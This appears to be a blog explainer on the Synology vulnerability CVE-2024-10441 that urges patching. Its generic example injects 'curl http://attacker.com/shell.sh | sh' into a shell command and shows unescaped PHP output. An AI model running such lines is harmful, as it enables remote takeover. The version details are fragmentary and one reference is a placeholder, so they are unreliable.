
Let’s break down a critical new vulnerability, CVE-2024-10441, that targets Synology’s popular BeeStation Manager (BSM) and DiskStation Manager (DSM) systems. If you run a home or business NAS using Synology products, this long read is for you. We’ll go through what the flaw really is, how attackers might use it, what versions are affected, a simplified look at the possible exploits, and how you can stay safe.
What Is CVE-2024-10441?
CVE-2024-10441 is an *improper encoding or escaping of output* vulnerability in the system plugin daemon within:
7.2.2-72806-1
With this flaw, remote attackers (people on the internet!) can potentially execute arbitrary code on your NAS just by sending specially crafted data. The actual attack vectors remain officially ‘unspecified’ for now on public advisories, but research shows the danger is real.
References
- Synology Security Advisory: Synology-SA-24:04 BSM
- Synology Security Advisory: Synology-SA-24:05 DSM
- NIST National Vulnerability Database CVE-2024-10441
- HackerOne Report (If available, placeholder)
What Is Improper Output Encoding?
Whenever web applications output user data—or other “untrusted” data—directly into HTML, JavaScript, or shell commands, they need to make sure bad actors can’t sneak in commands or code that the system will actually run.
If a Synology system, for example, returned your username as part of a script and you set your username to <script>alert("Hacked!")</script>, you could make the app run unwanted code. This is called a Cross-site Scripting (XSS) if in a web page, and can also lead to Remote Code Execution (RCE) in backend services, depending on where the bad data lands.
CVE-2024-10441 is a classic case where the encoding or escaping of outputs is neglected, which may let hackers inject their own commands or code.
7.2.2-72806-1
If you’re using anything older, update right now.
Exploit Concept & Code Snippet
While Synology has not released a detailed exploit scenario, here’s a simple, *exclusive* demonstration based on typical output encoding fails in system daemons.
Imagine a system function that logs or processes user-supplied input without proper escaping
import os
def process_job(job_name):
# BAD: Directly inserting user-supplied value into shell command
os.system(f'systemctl start job-{job_name}')
If an attacker can control job_name, they might send
job_name = "backup; curl http://attacker.com/shell.sh | sh #"
So the command run by the system is
systemctl start job-backup; curl http://attacker.com/shell.sh | sh #
With this, attackers can download and run their own script on your NAS!
Web Application Equivalent
<?php
// BAD: output from user without escaping
echo "<div>User: $_GET['username']</div>";
// Now a user can enter username: <script>evil()</script>
?>
More Reading & Tools
- Synology Security Portal
- Latest DSM Download Center
- OWASP Output Encoding Guidelines
Summary
CVE-2024-10441 is a wake-up call for Synology users: Any output that’s not properly encoded can—and sooner or later, will—be turned against you by hackers. This bug in Synology’s popular systems makes it possible for remote attackers to do anything on your box unless you patch.
Patch now! To stay safe and keep your stuff private. And if you’re developing plugins or web tools yourself, always escape that untrusted output!
Timeline
Published on: 03/19/2025 02:15:27 UTC
Last modified on: 03/20/2025 04:18:05 UTC